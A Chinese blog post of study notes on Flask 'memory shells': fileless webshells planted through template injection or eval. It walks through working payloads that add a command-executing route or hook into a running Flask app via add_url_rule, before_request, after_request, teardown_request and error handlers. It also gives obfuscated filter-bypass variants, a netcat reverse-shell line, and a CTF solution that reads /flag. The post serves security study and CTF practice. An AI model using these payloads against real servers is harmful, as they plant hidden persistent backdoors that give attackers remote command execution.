python内存马学习
python内存马学习
- python内存马学习
- 环境搭建和复现
- 分析payload
- Flask 请求上下文管理机制
- bypass
- 高版本flask内存马的利用
- before_request
- **after_request**
- teardown_request
- @errorhandler
- 相关例题
- H&NCTF 2024 ezFlask python内存马
环境搭建和复现
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/')
def hello_world(): # put application's code here
person = 'knave'
if request.args.get('name'):
person = request.args.get('name')
template = '<h1>Hi, %s.</h1>' % person
return render_template_string(template)
if __name__ == '__main__':
app.run()
执行payload
url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd','whoami')).read())",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})
执行后访问我们的shell路由,然后就可以执行命令
比如cmd=dir

分析payload
url_for.__globals__['__builtins__']['eval'](
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()
)
",
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}
)
url_for.__globals__['__builtins__']['eval']
这个就是去获取我们的恶意模块eval
比如我们现在就可以执行命令了
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("__import__('os').system('calc')")}}

但是我们研究python内存马,就需要找无文件落地的方法
在python中,我们就要注册一个恶意的路由,并且可以执行恶意方法
这就涉及到我们payload一个关键的点了app.add_url_rule函数
在Flask中注册路由的时候是添加的@app.route装饰器来实现的。
我们看看代码,它内部调用
def decorator(f: T_route) -> T_route:
endpoint = options.pop("endpoint", None)
self.add_url_rule(rule, endpoint, f, **options)
return f
add_url_rule函数,说明创建路由的时候,会使用add_url_rule来进行一个创建
def add_url_rule(
self,
rule: str,
endpoint: str | None = None,
view_func: ft.RouteCallable | None = None,
provide_automatic_options: bool | None = None,
**options: t.Any,
)
可以看到它接受的参数
- rule:函数对应的URL规则,满足条件和app.route()的第一个参数一样,必须以
/开头; endpoint:这是URL规则的端点名。默认情况下,Flask会使用视图函数的名字作为端点名。在路由到视图函数的过程中,Flask会使用这个端点名。view_func:这是一个函数,当请求匹配到对应的URL规则时,Flask会调用这个函数,并将结果返回给客户端。
from flask import Flask
app = Flask(__name__)
def hello():
return "Hello, World!"
app.add_url_rule('/', 'hello', hello)
if __name__ == '__main__':
app.run()
在这个例子中,我们使用add_url_rule函数将URL规则 '/' 与hello函数绑定。当访问 '/' 时,Flask会调用hello函数,并将返回的字符串 "Hello, World!" 发送给客户端。
所以给了我们机会,如果我们能够调用这个函数,而且参数都可以控制,我们访问一个路由就可以执行我们的恶意代码
在我们的paylaod之中
lambda即匿名函数, Payload中add_url_rule函数的第三个参数定义了一个lambda匿名函数, 其中通过os库的popen函数执行从Web请求中获取的cmd参数值并返回结果, 其中该参数值默认为whoami.
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']}这一截Payload. _request_ctx_stack是Flask的一个全局变量, 是一个LocalStack实例, 这里的_request_ctx_stack即下文中提到的Flask 请求上下文管理机制中的_request_ctx_stack. app也是Flask的一个全局变量, 这里即获取当前的app.
后面指明了所需变量的全局命名空间, 保证app和_request_ctx_stack都可以被找到.
还有为什么我们的函数名必须为匿名函数呢?
如果我们随便取一个名字都不能注入成功
在Python中,lambda函数也被称为匿名函数。与def定义的正式函数不同,它不需要函数名。当我们在代码中使用lambda创建一个函数时,这个函数就被纳入了当前的命名空间。
在你的例子中,‘lambda’ 函数被作为参数动态地添加到before_request_funcs列表中。由于它是一个新创建的匿名函数,它不会与当前命名空间中的任何已存在的函数名冲突,所以可以成功注入。
而如果尝试替换lambda为已存在的函数名,注入会失败。这是因为在Python中,函数名也是一个标识符,每个标识符在其所在的命名空间中都有唯一的含义。重复的函数名将导致冲突,函数名已经被绑定到另一个函数对象上,所以不能成功注入。
其次,def创建的函数是在解析时立即执行的,这导致在此类注入攻击场景下使用已存在的函数名,会在解析阶段就执行,而非等待触发该请求处理函数时执行,这会导致执行时刻不符合预期,有可能因此无法成功注入。
故在这种情况下,选择使用lambda函数(匿名函数)可以避免这些问题,使注入攻击得以成功执行。一般来说,我们应确保对用户输入进行严格的过滤和处理,可以避免此类注入攻击。
Flask 请求上下文管理机制
当网页请求进入Flask时, 会实例化一个Request Context. 在Python中分出了两种上下文: 请求上下文(request context)、应用上下文(session context). 一个请求上下文中封装了请求的信息, 而上下文的结构是运用了一个Stack的栈结构, 也就是说它拥有一个栈所拥有的全部特性. request context实例化后会被push到栈_request_ctx_stack中, 基于此特性便可以通过获取栈顶元素的方法来获取当前的请求.
bypass
-
url_for可替换为get_flashed_messages或者request.__init__或者request.application. -
代码执行函数替换, 如
exec等替换eval. -
字符串可采用拼接方式, 如
['__builtins__']['eval']变为['__bui'+'ltins__']['ev'+'al']. -
__globals__可用__getattribute__('__globa'+'ls__')替换. -
[]可用.__getitem__()或.pop()替换. -
过滤
{{或者}}, 可以使用{%或者%}绕过,{%%}中间可以执行if语句, 利用这一点可以进行类似盲注的操作或者外带代码执行结果. -
过滤
_可以用编码绕过, 如__class__替换成\x5f\x5fclass\x5f\x5f, 还可以用dir(0)[0][0]或者request['args']或者request['values']绕过. -
过滤了
.可以采用attr()或[]绕过. -
其它的手法参考
SSTI绕过过滤的方法即可… -
变形
Payload-1
request.application.__self__._get_data_for_json.__getattribute__('__globa'+'ls__').__getitem__('__bui'+'ltins__').__getitem__('ex'+'ec')("app.add_url_rule('/h3rmesk1t', 'h3rmesk1t', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('shell', 'calc')).read())",{'_request_ct'+'x_stack':get_flashed_messages.__getattribute__('__globa'+'ls__').pop('_request_'+'ctx_stack'),'app':get_flashed_messages.__getattribute__('__globa'+'ls__').pop('curre'+'nt_app')})
- 变形
Payload-2
get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("__builtins__")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u0065\u0076\u0061\u006c")("app.add_ur"+"l_rule('/h3rmesk1t', 'h3rmesk1t', la"+"mbda :__imp"+"ort__('o"+"s').po"+"pen(_request_c"+"tx_stack.to"+"p.re"+"quest.args.get('shell')).re"+"ad())",{'\u005f\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u005f\u0063\u0074\u0078\u005f\u0073\u0074\u0061\u0063\u006b':get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u005f\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u005f\u0063\u0074\u0078\u005f\u0073\u0074\u0061\u0063\u006b"),'app':get_flashed_messages|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetattribute\x5f\x5f")("\x5f\x5fgetitem\x5f\x5f")("\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0061\u0070\u0070"
高版本flask内存马的利用
当我们flask版本变高,再次使用它的方法
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/e')
def e():
a = eval(request.args.get('cmd'))
if a :
return "1"
else:
return "0"
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True, port=5000)
我们最好把debug开启,因为报错会更详细
http://127.0.0.1:5000/e?cmd=app.add_url_rule(%27/shell%27,%27shell%27,lambda%20:%22123%22)
再次尝试注入的时候报错了
这个错误是因为在Flask应用处理第一个请求之后,你试图改变路由设置。具体来说,你在应用已经开始运行并处理请求后,试图调用add_url_rule方法来添加一个新的路由。Flask禁止这样做,因为这可能会引发一些不一致的行为。

其实这也是python来防止我们注入内存马的一种方法
 可以看到还是有方法去实现的
可以看到还是有方法去实现的
我们跟进p神的指引,我们就需要找到一种方法,首先能够构建路由,而且还可以执行我们的方法
before_request
before_request 方法允许我们在每个请求之前执行一些操作。我们可以利用这个方法来进行身份验证、请求参数的预处理等任务。下面是一个使用 before_request 的示例:
from flask import Flask, request
app = Flask(__name__)
@app.before_request
def before_request():
# 执行一些操作,例如进行身份验证
if not request.headers.get("Authorization"):
return "Unauthorized", 401
在上面的例子中,我们使用 before_request 来验证请求头中是否包含了 Authorization 字段。如果请求头中没有该字段,则返回未授权的错误响应(401)。
我们跟进函数看看
 实际上调用的是self.before_request_funcs.setdefault(None, []).append(f)
实际上调用的是self.before_request_funcs.setdefault(None, []).append(f)
就是在对我们的基础配置进行设置,这个append就是我们需要添加的内容,配置一个函数lambda :__import__('os').popen('whoami').read()
那不就是完美吗
开始尝试
首先是要获取到这个函数,它是app里面的,所以要获取app,
sys.modules
sys.modules是一个全局字典,该字典是python启动后就加载在内存中。每当程序员导入新的模块,sys.modules都将记录这些模块。字典sys.modules对于加载模块起到了缓冲的作用。当某个模块第一次导入,字典sys.modules将自动记录该模块。当第二次再导入该模块时,python会直接到字典中查找,从而加快了程序运行的速度。
所以我们可以通过sys.modules拿到当前已经导入的模块,并且获取模块中的属性,由于我们最终的eval是在app.py中执行的,所以我们可以通过sys.modules['__main__']来获取当前的模块
 然后就是获取函数了,并且给函数添加内容
然后就是获取函数了,并且给函数添加内容
最终的paylaod如下

eval("__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None,[]).append(lambda :__import__('os').popen('dir').read())")
第一次执行,打入内存,第二次执行,触发函数
after_request
可以说是上面的那个兄弟了,我跟踪了代码,按照上面一样的方式构造,但是报错
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].__dict__['app'].after_request_funcs.setdefault(None,[]).append(lambda :__import__('os').popen('dir').read())")}}
TypeError: () takes 0 positional arguments but 1 was given
问题出现在我们自己定义的函数那里,说是需要传入一个参数的,但是我们没有传入参数,看代码是看不出什么问题,我们直接看那个注释,或者去网上搜索这个函数
after_request函数是在每次请求后运行的函数。这个函数接受一个响应对象作为参数,并且必须返回一个响应对象。这允许函数在响应被发送前修改或替换响应。
意思是我们必须传入一个响应对象,也必须返回一个响应对象
这是一个例子
@app.after_request
def after_request(response):
print("This function is called after each request.")
return response
可以理解为把响应加工后再返回一个新的响应,这其实就和我们这个函数名的意义对应上了,所以才叫after
我们思考逻辑应该这样,接受响应后,管他三七二十一,我们直接重新构造一个响应返回,因为我们必须让我们的响应可以控制
给的payload是
http://127.0.0.1:5000/e?cmd=app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec('global CmdResp;CmdResp=make_response(os.popen(request.args.get(\'cmd\')).read())')==None else resp)
lambda resp: #传入参数
CmdResp if request.args.get('cmd') and #如果请求参数含有cmd则返回命令执行结果
exec('
global CmdResp; #定义一个全局变量,方便获取
CmdResp=make_response(os.popen(request.args.get(\'cmd\')).read()) #创建一个响应对象
')==None #恒真
else resp) #如果请求参数没有cmd则正常返回
#这里的cmd参数名和CmdResp变量名都是可以改的,最好改成服务中不存在的变量名以免影响正常业务
感觉语法都是错的。。。但是就是打成功了
但是如何在模板注入中,我们还需要取获取app和我们的request,和eval
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}
teardown_request
这个方法几乎和上面一模一样,唯一的不同的点是这个函数是没有回显的,我们打内存马有时候就是为了解决无回显的问题,所以这个有点拉
after_request_funcs: 这些函数在每次请求结束并返回应用的响应之前运行。所以,你能看到 os.popen(request.args.get(‘cmd’)).read() 的结果,因为它是在构建响应之前运行的。
teardown_request_funcs: 这些函数无论请求是否成功都在结束时被执行。打个比方,它像是在幕布已经降下之后才登场的表演者。这表示,在 teardown 钩子函数中,即便你运行了命令和得到了结果,你也看不到回显,因为响应已经提交了。
但是利用它反弹shell也不错
?cmd=app.teardown_request_funcs.setdefault(None, []).append(lambda error: __import__('os').popen('ls > 10.txt').read())
?cmd=app.teardown_request_funcs.setdefault(None, []).append(lambda error: __import__('os').system('nc ip port -e /bin/bash'))
@errorhandler
这个函数主要是页面发生错误界面404的时候会发生异常,会调用这个函数
看看这个函数干了什么,内部调用了register_error_handler
 发现和我们的add_url_rule很像,这里也被check了
发现和我们的add_url_rule很像,这里也被check了
但是我们还是跟进一下
可以看到这里并没有对这个函数做check,而code_or_exception和f不就是之前的那两个参数吗,如果我们绕过上面的register_error_handler函数,对这里的函数进行控制,一样可以达到我们的目的。
exc_class, code这两个变量都是通过_get_exc_class_and_code方法获取的
这个定义的函数 _get_exc_class_and_code 是用来处理异常类或 HTTP 状态码的。函数接受一个参数,exc_class_or_code,可以是一个异常类或者一个 HTTP 状态码(整型)。
这个函数的功能如下:
如果 exc_class_or_code 是一个整型,那么它首先尝试从 default_exceptions (一个预先定义的字典,通常包含了所有的 HTTP 状态码)中获取对应的异常类。如果无法找到,那么会抛出一个 ValueError 异常;
如果 exc_class_or_code 是一个类,那么它会赋值给变量 exc_class;
如果 exc_class 是一个异常实例,而不是类,那么会抛出一个 TypeError 异常,因为只能注册异常类或 HTTP 状态码,不能注册异常实例;
如果 exc_class 不是 Exception 类的子类,那么会抛出一个 ValueError 异常;
如果 exc_class 是 HTTPException 的一个子类,那么它会返回异常类本身和它的 HTTP 状态码;
对于其他情况,它只返回 exc_class,而不返回状态码。
所以这个方法是返回code或者异常类
其实我们利用的关键还是控制我们的f,就是控制这个f
exec("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('gxngxngxn')).read()")
随便访问一个不存在的路由触发404错误即可

相关例题
H&NCTF 2024 ezFlask python内存马
进入题目发现提示
冒险即将开始!!! 请移步/Adventure路由进行命令执行,后端语句为: cmd = request.form[‘cmd’] eval(cmd) 注意,你仅有一次机会,在进行唯一一次成功的命令执行后生成flag并写入/flag 执行无回显,目录没权限部分命令ban,也不要想着写文件~
关键点不能写文件,不能目录穿越,无回显,执行命令成功后不能再次执行命令
这就提示我们打flask的内存马,因为已经有eval函数了,我们使用ssti的话,就需要这样,使用render_template_string函数,它都是老朋友了,就是我们模板注入的罪魁祸首
cmd=render_template_string("{{7*7}}")

我们尝试打flask内存马
cmd=render_template_string("{{url_for.__globals__['__builtins__']['eval'](\"app.add_url_rule('/get', 'myshell', lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('shell')).read())\",{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})}}")
Payload的意思是我们通过flask模板注入的方式添加一个/get路由再路由下面get传入一个shell,并且执行shell里的语句
成功,访问一下/get并且尝试读取flag
Payload:
/get?shell=cat /flag

当然这题已经有eval了,所以我们可以直接执行命令
直接调用这个函数
app.add_url_rule(‘/test’,’test’,lambda:__import__(‘os’).popen(request.args.get(‘cmd’)).read())
之后访问/test?cmd=cat+/flag
参考:
https://xz.aliyun.com/t/14421?time__1311=mqmx9QD%3D0%3Di%3DLx05DIYYIp6x02njKDuG%3DoD&alichlgref=https%3A%2F%2Fwww.bing.com%2F
https://www.cnblogs.com/gxngxngxn/p/18181936